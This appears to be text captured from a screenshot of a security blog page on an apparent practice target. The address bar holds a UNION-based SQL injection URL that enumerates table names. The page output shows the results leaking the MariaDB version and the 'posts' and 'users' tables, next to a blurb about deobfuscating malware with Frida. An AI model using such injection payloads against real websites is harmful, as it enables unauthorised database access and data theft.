 CiberReserva Intel
kappa.ciberreserva.com:8000/post.php?id=1' union select 1,2,version(),table_name,5 from information_schema.tables where table_schema=database()-- -
Leveraging API Hooking for code deobfuscation with Frida
In this post we will discuss how to employ API hooking, a technique mostly used for binary targets,
to deobfuscate malicious scripts. We will use the Frida framework to extract some key information
for the analyst, such as the lists of C2 servers within the scripts, in some cases bypassing the
obfuscation almost automatically.
See original post
3 comments
Card image cap
10.4.21-MariaDB
posts
See original post
5 comments
Card image cap
10.4.21-MariaDB
users
See original post
5 comments
Management and analysis of exposed CiberReserva resources